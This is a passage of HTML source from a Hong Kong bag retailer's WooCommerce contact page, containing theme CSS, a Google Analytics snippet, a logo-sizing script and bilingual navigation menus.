	.shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .shortcode_banner_simple_bullet,.shortcode_banner_simple_height_bullet, .main-navigation .mega-menu > ul > li > a,.cbutton,.widget h4.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle,.group_table .price,.shopping_bag_centered_style,.customer_details dt,#lang_sel_footer,.out_of_stock_badge_single,.out_of_stock_badge_loop,.portfolio_categories li,#load-more-portfolio-items,.portfolio_details_item_cat,.yith-wcwl-add-button,table.shop_table .amount, .woocommerce table.shop_table .amount,.yith-wcwl-share h4,.wishlist-out-of-stock,.wishlist-in-stock,
	.orderby,em.items_found,.select2-results, .messagebox_text, .vc_progress_bar, .wpb_heading.wpb_pie_chart_heading, .shortcode_icon_box .icon_box_read_more, .vc_btn,  ul.cart_list .empty,.woocommerce ul.cart_list .empty, ul.cart_list .variation dt,  .tagcloud a, td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dt, .trigger-share-list, .box-share-link, .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before, table.my_account_orders td.order-total .amount, .shipping-calculator-button, .gbtr_left_column_cart h3,
	.gbtr_left_column_cart h2, .gbtr_left_column_cart_shipping h3 a ,
	.vc_btn3,
	.woocommerce-cart .woocommerce .cart-collaterals h2,
	li.woocommerce-MyAccount-navigation-link a
	{
		font-family: 'Lato', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/*************************** Main Color *****************************/
	/********************************************************************/
	
	a,
	.default-slider-next i,
	.default-slider-prev i,
	li.product h3:hover,
	.product_item h3 a,
	div.product .product_brand,
	div.product div.product_meta a:hover,
	#content div.product div.product_meta a:hover,
	#reviews a,
	div.product .woocommerce_tabs .panel a,
	#content div.product .woocommerce_tabs .panel a,
	div.product .woocommerce-tabs .panel a,
	#content div.product .woocommerce-tabs .panel a,
	.product_navigation .nav-back a,
	table.shop_table td.product-name .product_brand,
	.woocommerce table.shop_table td.product-name .product_brand,
	table.my_account_orders td.order-actions a:hover,
	ul.digital-downloads li a:hover,
	.gbtr_login_register_switch ul li,
	.entry-meta a:hover,
	footer.entry-meta .comments-link a,
	#nav-below .nav-previous-single a:hover,
	#nav-below .nav-next-single a:hover,
	.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
	.gbtr_dark_footer_wrapper a:hover,
	.shortcode_meet_the_team .role,
	.accordion .accordion-title a:hover,
	.testimonial_left_author h5,
	.testimonial_right_author h5,
	#comments a:hover,
	.portfolio_item a:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.emm-paginate .emm-prev:hover,
	.emm-paginate .emm-next:hover,
	.mc_success_msg,
	.page_archive_items a:hover,
	.gbtr_product_share ul li a,
	div.product form.cart .variations .reset_variations,
	#content div.product form.cart .variations .reset_variations,
	table.my_account_orders .order-number a,
	.gbtr_dark_footer_wrapper .tagcloud a:hover,
	table.shop_table .product-name small a,
	.woocommerce table.shop_table .product-name small a,
	ul.gbtr_digital-downloads li a,
	div.product div.summary a,
	#content div.product div.summary a,
	.cart_list.product_list_widget .minicart_product,
	.shopping_bag_centered_style .minicart_product,
	.woocommerce .woocommerce-breadcrumb a,
	.woocommerce-page .woocommerce-breadcrumb a,
	.product_item:hover .add_to_wishlist:before,
	.product_item .image_container .yith-wcwl-wishlistaddedbrowse a:before,
	.product_item .image_container .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .star-rating span,
	.woocommerce-page .star-rating span,
	.star-rating span,
	.woocommerce-page p.stars a:hover:after,
	.woocommerce-page p.stars .active:after,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		color:#0a0000;
	}
	
	.shopping_bag_centered_style:hover,
	.sf-menu li > a:hover,
	.accordion .accordion-title a:hover,
	.gbtr_login_register_switch ul li,
	.woocommerce-checkout .woocommerce-info a,
	.main-navigation .mega-menu > ul > li > a:hover,
	.main-navigation > ul > li:hover > a
	{
		color:#0a0000 !important;
	}
	
	.woocommerce_message, .woocommerce_error, .woocommerce_info,
	.woocommerce-message, .woocommerce-error, .woocommerce-info,
	form input[type=submit]:hover,
	.widget input[type=submit]:hover,
	.tagcloud a:hover,
	#wp-calendar tbody td a,
	.widget.the_retailer_recent_posts .post_date,
	a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.myaccount_user,
	.order-info,
	.shortcode_featured_1 a:hover,
	.from_the_blog_date,
	.style_1 .products_slider_images,
	.portfolio_sep,
	.portfolio_details_sep,
	.gbtr_little_shopping_bag_wrapper_mobiles span,
	#mc_signup_submit:hover,
	.page_archive_date,
	.shopping_bag_mobile_style .gb_cart_contents_count,
	.shopping_bag_centered_style .items_number,
	.audioplayer-bar-played,
	.audioplayer-volume-adjust div div,
	#mobile_menu_overlay li a:hover,
	.addresses a:hover,
	#load-more-portfolio-items a:hover,
	.select2-results .select2-highlighted,
	.shortcode_icon_box .icon_box_read_more:hover,
	#nprogress .bar,
	.box-share-list,
	.woocommerce-cart a.button:hover,
	.main-navigation ul ul li a:hover
	{
		background: #0a0000;
	}
	
	.woocommerce_message,
	.woocommerce-message,
	.gbtr_minicart_cart_but:hover,
	.gbtr_minicart_checkout_but:hover,
	span.onsale,
	.woocommerce span.onsale,
	.product_main_infos span.onsale,
	.quantity .minus:hover,
	#content .quantity .minus:hover,
	.quantity .plus:hover,
	#content .quantity .plus:hover,
	.single_add_to_cart_button:hover,
	.shortcode_getbowtied_slider .button:hover,
	.add_review .button:hover,
	#fancybox-close:hover,
	.shipping-calculator-form .button:hover,
	.coupon .button-coupon:hover,
	.gbtr_left_column_cart .update-button:hover,
	.gbtr_left_column_cart .checkout-button:hover,
	.button_create_account_continue:hover,
	.button_billing_address_continue:hover,
	.button_shipping_address_continue:hover,
	.button_order_review_continue:hover,
	#place_order:hover,
	.gbtr_my_account_button input:hover,
	.gbtr_track_order_button:hover,
	.gbtr_login_register_wrapper .button:hover,
	.gbtr_login_register_reg .button:hover,
	.gbtr_login_register_log .button:hover,
	p.product a:hover,
	#respond #submit:hover,
	.widget_shopping_cart .button:hover,
	.sf-menu li li a:hover,
	.lost_reset_password .button:hover,
	.widget_price_filter .price_slider_amount .button:hover,
	.gbtr_order_again_but:hover,
	.gbtr_save_but:hover,
	input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.wishlist_table tr td .add_to_cart:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover,
	.order-actions a:hover,
	.widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range
	{
		background: #0a0000 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.gbtr_login_register_switch .button:hover,
	.more-link,
	.gbtr_dark_footer_wrapper .button,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.gbtr_little_shopping_bag_wrapper_mobiles:hover,
	.menu_select.customSelectHover,
	.gbtr_tools_account.menu-hidden .topbar-menu li a:hover,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button
	{
		background-color:#0a0000;
	}
	
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.woocommerce a.button.added::before,
	.woocommerce button.button.added::before,
	.woocommerce input.button.added::before,
	.woocommerce #respond input#submit.added::before,
	.woocommerce #content input.button.added::before,
	.custom_button:hover
	{
		background-color:#0a0000 !important;
	}
	
	.tagcloud a:hover,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		border: 1px solid #0a0000 !important;
	}
	
	.gbtr_tools_account.menu-hidden .topbar-menu
	{
		border-color: #0a0000 #cccccc #cccccc;
	}
	
	.tagcloud a:hover,
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a
	{
		border: 1px solid #0a0000 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.default-slider-next,
	.default-slider-prev,
	.shortcode_featured_1 a:hover,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.shortcode_icon_box .icon_box_read_more:hover
	{
		border-color:#0a0000;
	}
	
	.custom_button:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover
	{
		border-color:#0a0000 !important;
	}
	
	.product_type_simple,
	.product_type_variable,
	.myaccount_user:after,
	.order-info:after
	{
		border-bottom-color:#0a0000 !important;
	}
	
	.first-navigation ul ul,
	.secondary-navigation ul ul
	{
		border-top-color:#0a0000;
	}
	
	#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
	#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu ,
	.menu_centered_style .gbtr_minicart 
	{
		border-top-color:#0a0000 !important;
	}
	
	#nprogress .spinner-icon {
		border-top-color: #0a0000;
		border-left-color: #0a0000;
	}
	
	
	
	/********************************************************************/
	/************************ Secondary Color ***************************/
	/********************************************************************/
	
	
	.sf-menu a,
	.sf-menu a:visited,
	.sf-menu li li a,
	.widget h4.widget-title,
	h1.entry-title,
	h1.page-title,
	h1.entry-title a,
	h1.page-title a,
	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.gbtr_little_shopping_bag .title a,
	.theretailer_product_sort,
	.shipping_calculator h3 a,
	.shortcode_featured_1 a,
	.shortcode_tabgroup ul.tabs li.active a,
	ul.product_list_widget span.amount,
	.woocommerce ul.product_list_widget span.amount
	{
		color:#000;
	}
	
	
	
	/********************************************************************/
	/****************************** Wrapper *****************************/
	/********************************************************************/
	
	#global_wrapper {
		margin:0 auto;	
					width:100%;
			
	}
	
	/********************************************************************/
	/****************************** Top Bar *****************************/
	/********************************************************************/
	
		.gbtr_tools_wrapper {
		background:#000;
	}
		
		.gbtr_tools_wrapper,
	.gbtr_tools_account ul li a,
	.logout_link,
	.gbtr_tools_search_inputbutton,
	.top-bar-menu-trigger,
	.top-bar-menu-trigger-mobile,
	.gbtr_tools_search_trigger,
	.gbtr_tools_search_trigger_mobile
	{
		color:#fff;
	}
		
		.gbtr_tools_info,
	.gbtr_tools_account
	{
		font-size:11px;
	}
		
	/********************************************************************/
	/****************************** Header ******************************/
	/********************************************************************/
	
	.gbtr_header_wrapper {
				padding-top:35px;
				
				padding-bottom:35px;
				
		background-color:#f7f7f7;
	}
	
	.sf-menu a,
	.sf-menu a:visited,
	.shopping_bag_centered_style,
	.main-navigation .mega-menu > ul > li > a,
	.main-navigation .mega-menu > ul > li > a:visited
	{
		color: #000;
	}
	
	
	.main-navigation ul ul li a,
	.main-navigation ul ul li a:visited,
	.gbtr_second_menu li a {
		color: #777;
	}
	
		.sf-menu a,
	.main-navigation .mega-menu > ul > li > a,
	.shopping_bag_centered_style
	{
		font-size:12px;
	}
		
		.gbtr_second_menu {
		font-size:12px;
	}
		
	/********************************************************************/
	/************************** Light footer ****************************/
	/********************************************************************/
	
	.gbtr_light_footer_wrapper,
	.gbtr_light_footer_no_widgets {
		background-color:#f7f7f7;
	}
	
	/********************************************************************/
	/************************** Dark footer *****************************/
	/********************************************************************/
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.gbtr_dark_footer_no_widgets {
		background-color:#000;
	}
	
	.gbtr_dark_footer_wrapper .widget h4.widget-title {
		border-bottom:2px solid #f2f2f2;
	}
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .widget h4.widget-title,
	.gbtr_dark_footer_wrapper a,
	.gbtr_dark_footer_wrapper .widget ul li,
	.gbtr_dark_footer_wrapper .widget ul li a,
	.gbtr_dark_footer_wrapper .textwidget,
	.gbtr_dark_footer_wrapper #mc_subheader,
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
	.gbtr_dark_footer_wrapper .widget_calendar,
	.gbtr_dark_footer_wrapper .mc_var_label,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.trigger-footer-widget-area
	{
		color:#fff;
	}
	
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
	{
			color:#fff !important;
	}
	
	.gbtr_dark_footer_wrapper .widget input[type=text],
	.gbtr_dark_footer_wrapper .widget input[type=password],
	.gbtr_dark_footer_wrapper .tagcloud a
	{
		border: 1px solid #565656;
	}
	
	.gbtr_dark_footer_wrapper .widget ul li {
		border-bottom: 1px dotted #565656 !important;
	}
	
	.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
		border-color:#000;
	}
	
	/********************************************************************/
	/********************** Mobiles Footer ******************************/
	/********************************************************************/
	
		
	/********************************************************************/
	/********************** Copyright footer ****************************/
	/********************************************************************/
	
	.gbtr_footer_wrapper {
		background:#000;
	}
	
	.bottom_wrapper {
		border-top:2px solid #3d3d3d;
	}
	
	.gbtr_footer_widget_copyrights {
		color:#a8a8a8;
	}
	
	/********************************************************************/
	/******************* Background sprite normal ***********************/
	/********************************************************************/
	
	blockquote:before,
	.format-status .entry-content:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .woocommerce-product-search input[type=submit],
	.gbtr_little_shopping_bag .title,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
	.widget ul li.recentcomments:before,
	#icl_lang_sel_widget a.lang_sel_sel,
	.cart-collaterals .wc-proceed-to-checkout:before
	{
				background-image:url(https://www.stoutbag.com/wp-content/themes/theretailer/images/sprites.png) !important;
			}
	
		
	/********************************************************************/
	/************************* Flip products ****************************/
	/********************************************************************/
	
	
	/* Deprecated

	.image_container a {
		float: left;
		-webkit-perspective: 600px;
		-moz-perspective: 600px;
	}
	
	.image_container a .front {
		-webkit-transform: rotateX(0deg) rotateY(0deg);
		-webkit-backface-visibility: hidden;
	
		-moz-transform: rotateX(0deg) rotateY(0deg);
		-moz-backface-visibility: hidden;
	
		-o-transition: all .4s ease-in-out;
		-ms-transition: all .4s ease-in-out;
		-moz-transition: all .4s ease-in-out;
		-webkit-transition: all .4s ease-in-out;
		transition: all .4s ease-in-out;
	}
	
	.image_container a:hover .front {
		-webkit-transform: rotateY(180deg);
		-moz-transform: rotateY(180deg);
	}
	
	.image_container a .back {
		-webkit-transform: rotateY(-180deg);
		-webkit-transform-style: preserve-3d;
		-webkit-backface-visibility: hidden;
	
		-moz-transform: rotateY(-180deg);
		-moz-transform-style: preserve-3d;
		-moz-backface-visibility: hidden;
	
		-o-transition: all .4s ease-in-out;
		-ms-transition: all .4s ease-in-out;
		-moz-transition: all .4s ease-in-out;
		-webkit-transition: all .4s ease-in-out;
		transition: all .4s ease-in-out;
	}
	
	.image_container a:hover .back {
		-webkit-transform: rotateX(0deg) rotateY(0deg);
		-moz-transform: rotateX(0deg) rotateY(0deg);
		z-index:10;
		position:absolute;
	}

	*/

	.image_container a {
		float: left;
		/*-webkit-transform: translate3d(0, 0, 0);
		transform-style: preserve-3d;*/
		perspective: 600px;
		-webkit-perspective: 600px;
		/*-webkit-transform-style: preserve-3d;
		-webkit-transition: 0.1s;*/

	}

	.image_container a .front,
	.image_container a .back
	{
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		transition: 0.6s;
		-webkit-transition: 0.6s;
		transform-style: preserve-3d;
		-webkit-transform-style: preserve-3d;
	}

	.image_container a .front {
		z-index: 2;
		transform: rotateY(0deg);
		-webkit-transform: rotateY(0deg);
	}

	.image_container a .back {
		transform: rotateY(-180deg);
		-webkit-transform: rotateY(-180deg);
	}

	.image_container a:hover .back {
		transform: rotateY(0deg);
		-webkit-transform: rotateY(0deg);
	}
	
	.image_container a:hover .front {
	    transform: rotateY(180deg);
	    -webkit-transform: rotateY(180deg);
	}
	
		
		
		
	
	/********************************************************************/
	/************************ Retina Stuff ******************************/
	/********************************************************************/
	
	@media only screen and (-webkit-min-device-pixel-ratio: 2), 
	only screen and (min-device-pixel-ratio: 2)
	{
		blockquote:before,
		.woocommerce_message::before,
		.woocommerce_error::before,
		.woocommerce_info::before,
		.woocommerce-message::before,
		.woocommerce-error::before,
		.woocommerce-info::before,
		.widget #searchform input[type=submit],
		.gbtr_little_shopping_bag .title,
		/*ul.cart_list .remove,
		ul.cart_list .empty:before,*/
		.gbtr_product_sliders_header .big_arrow_right,
		.gbtr_items_sliders_header .big_arrow_right,
		.gbtr_product_sliders_header .big_arrow_right:hover,
		.gbtr_items_sliders_header .big_arrow_right:hover,
		.gbtr_product_sliders_header .big_arrow_left,
		.gbtr_items_sliders_header .big_arrow_left,
		.gbtr_product_sliders_header .big_arrow_left:hover,
		.gbtr_items_sliders_header .big_arrow_left:hover,
		.product_button a.button,
		.product_button button.button,
		.product_button input.button,
		.product_button #respond input#submit,
		.product_button #content input.button,
		.product_button a.button:hover,
		.product_button button.button:hover,
		.product_button input.button:hover,
		.product_button #respond input#submit:hover,
		.product_button #content input.button:hover,
		.product_type_simple,
		.product_type_variable,
		a.button.added::before,
		button.button.added::before,
		input.button.added::before,
		#respond input#submit.added::before,
		#content input.button.added::before,
		.gbtr_product_share ul li a.product_share_facebook:before,
		.gbtr_product_share ul li a.product_share_pinterest:before,
		.gbtr_product_share ul li a.product_share_email:before,
		.gbtr_product_share ul li a.product_share_twitter:before,
		.product_single_slider_previous,
		.product_single_slider_next,
		.product_navigation .nav-previous-single a,
		.product_navigation .nav-previous-single a:hover,
		.product_navigation .nav-next-single a,
		.product_navigation .nav-next-single a:hover,
		/*table.shop_table a.remove,
		table.shop_table a.remove:hover,*/
		.gbtr_left_column_cart_sep,
		.empty_bag_icon,
		.checkout h3:after,
		.gbtr_checkout_method_header:after,
		#nav-below .nav-previous-single a .meta-nav,
		#nav-below .nav-previous-single a:hover .meta-nav,
		#nav-below .nav-next-single a .meta-nav,
		#nav-below .nav-next-single a:hover .meta-nav,
		.accordion .accordion-title:before,
		.accordion .accordion-title.active:before,
		.testimonial_left_content div:before,
		.testimonial_right_content div:before,
		.slide_everything .slide_everything_previous,
		.slide_everything .slide_everything_next,
		.products_slider_previous,
		.products_slider_next,
		.gbtr_little_shopping_bag_wrapper_mobiles,
		.menu_select,
		.theretailer_product_sort,
		.img_404,
		.widget ul li.recentcomments:before,
		#icl_lang_sel_widget a.lang_sel_sel,
		.trigger-footer-widget-icon
		{
						background-image:url(https://www.stoutbag.com/wp-content/themes/theretailer/images/sprites@2x.png) !important;
						background-size:1000px 1000px !important;
		}
	}
	
	/********************************************************************/
	/************************* Custom CSS *******************************/
	/********************************************************************/
	
			.add-your-own-classes-here {

}		
		
	</style>
	
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'UA-25850273-1';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>var _gaq = _gaq || [];
		_gaq.push(
			['_setAccount', 'UA-25850273-1'], ['_setDomainName', 'stoutbag.com'],
			['_setCustomVar', 1, 'logged-in', 'no', 1],
			['_trackPageview']);</script>
		<!-- /WooCommerce Google Analytics Integration --></head>

<!-- *********************************************************************** -->
<!-- ********************* EVERYTHING STARTS HERE ************************** -->
<!-- *********************************************************************** -->

<body class="page-template page-template-page-full_single_footer page-template-page-full_single_footer-php page page-id-21 theme-theretailer woocommerce-no-js wpb-js-composer js-comp-ver-5.0 vc_responsive">

	        
    <div id="global_wrapper">
    
      
        	<div class="gbtr_tools_wrapper">
    <div class="container_12">
        <div class="grid_6">
			<div class="top_bar_left">
				<a href="https://www.facebook.com/stoutshopstoutbag" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/stoutbag/" target="_blank" class="social_media social_media_instagram"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC-pmlxAs2JtGwL4FG7m05YA?view_as=public" target="_blank" class="social_media social_media_youtube"><i class="fa fa-youtube-play"></i></a>				
				<span class="gbtr_tools_info">
											Worldwide SHIPPING | Currency in HKD | 以港幣計算									</span>
		
			</div><!--.top_bar_left-->
        </div>
        <div class="grid_6">
            <div class="gbtr_tools_search ">
				<button class="gbtr_tools_search_trigger"><i class="fa fa-search"></i></button>
				<button class="gbtr_tools_search_trigger_mobile"><i class="fa fa-search"></i></button>
                <form method="get" action="https://www.stoutbag.com">
                    <input class="gbtr_tools_search_inputtext" type="text" value="" name="s" id="s" />
                    <button type="submit" class="gbtr_tools_search_inputbutton"><i class="fa fa-search"></i></button>
                                        <input type="hidden" name="post_type" value="product">
                                    </form>
            </div>
            
					
						
			<div class="gbtr_tools_account desktop ">
				<ul class="topbar-menu">
										<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.stoutbag.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.stoutbag.com/track-your-order/">Track Your Order 查看訂單</a></li>
					
									</ul>
			</div><!--.gbtr_tools_account-->
			        </div><!--.grid-8-->
    </div><!--.container-12-->
	
		
</div>    
        
        	<div class="gbtr_header_wrapper">
    <div class="container_12">
        
        <div class="grid_3">
            <a href="https://www.stoutbag.com" class="gbtr_logo">
            
                        
            <img src="https://www.stoutbag.com/wp-content/uploads/2014/07/stout-shop-new-logo.png" alt="" />
            </a>
        </div>
        
        <script type="text/javascript">
		//<![CDATA[
			
			// Set pixelRatio to 1 if the browser doesn't offer it up.
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
			
			logo_image = new Image();
			
			(function($){
				$(window).load(function(){
					
					if (pixelRatio > 1) {
						$('.gbtr_logo img').each(function() {
							
							var logo_image_width = $(this).width();
							var logo_image_height = $(this).height();
							
							$(this).css("width", logo_image_width);
							$(this).css("height", logo_image_height);
													});
					}
				
				})
			})(jQuery);
			
		//]]>
		</script>
        
        <div class="grid_9">
        	<div class="menus_envelope">
            <div class="menus_wrapper
                                    menus_wrapper_shopping_bag_mobile_style
                                                                " >
                <div class="gbtr_first_menu">
                    <div class="gbtr_first_menu_inside">                        
						<nav class="main-navigation first-navigation" role="navigation">  
                            <ul class="sf-menu">                        
	                            	                            <li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a title="home" href="https://www.stoutbag.com/">主頁 Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a title="shop" href="https://www.stoutbag.com/shop/">網店 Shop</a></li>
<li id="menu-item-5533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5533"><a href="https://www.stoutbag.com/news/">最新 News</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a title="about-us" href="https://www.stoutbag.com/about-us/">關於我們 About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-31"><a title="contact-us" href="https://www.stoutbag.com/contact-us/" aria-current="page">聯絡我們 Contact Us</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.stoutbag.com/blog/">網誌 Blog</a></li>
	                            							</ul>
						</nav>
                        <div class="clr"></div>
                    </div>
                </div>
                <div class="gbtr_second_menu">
					<nav class="secondary-navigation main-navigation" role="navigation">  
						<ul>
														<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a title="dealer-brands" href="https://www.stoutbag.com/dealer-brands/">代理牌子 Dealer Brands</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a title="brands" href="https://www.stoutbag.com/brands/">牌子 Brands</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7089"><a title="On Sale" href="https://www.stoutbag.com/on-sale/">On Sale</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a title="features" href="https://www.stoutbag.com/features/">Features</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a title="delivery" href="https://www.stoutbag.com/delivery/">運送方法 Delivery</a></li>
<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://www.stoutbag.com/how-to-shop-online/">How to shop</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.stoutbag.com/terms-and-conditions/">T&#038;C&#8217;s</a></li>
													</ul>
					</nav>
                </div>
            </div>
            
            <div class="
             mobiles_menus_wrapper">
                <div class="gbtr_menu_mobiles">
                <div class="gbtr_menu_mobiles_inside
                                ">
                    <select>
                        <option selected>Navigation</option>
                        
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37" value="https://www.stoutbag.com/">主頁 Home</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12" value="https://www.stoutbag.com/shop/">網店 Shop</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5533" value="http://www.stoutbag.com/news/">最新 News</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15" value="https://www.stoutbag.com/about-us/">關於我們 About Us</option>

